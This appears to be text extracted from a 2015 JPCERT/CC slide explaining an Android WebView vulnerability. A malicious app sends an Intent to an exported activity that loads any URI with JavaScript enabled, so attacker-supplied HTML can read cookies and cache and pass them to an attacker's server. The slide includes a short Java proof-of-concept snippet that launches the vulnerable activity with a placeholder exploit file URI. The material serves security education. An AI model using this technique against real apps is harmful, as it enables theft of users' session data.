 Copyright©2015 JPCERT/CC All rights reserved.
Malicious app send an Intent
64
Vuln app
DB
・cookie
・cache
WebView
Activity  publicActivity  public
・enabled  Javascript
・any  URI  passed
・enabled  Javascript
・any  URI  passed
cookie
cache
Attacker  supplied
HTML/Javascript
Attacker's  
Server
Malicious app
Intent
String  pkg =  "jp.vulnerable.android.app";
String  cls =  pkg +  ".DummyLauncherActivity";
String  uri =  "file:///[Exploit  html  file]";
Intent  intent  =  new  Intent();
intent.setClassName(pkg,  cls);
intent.putExtra("url",  uri);
this.startActivity(intent);
 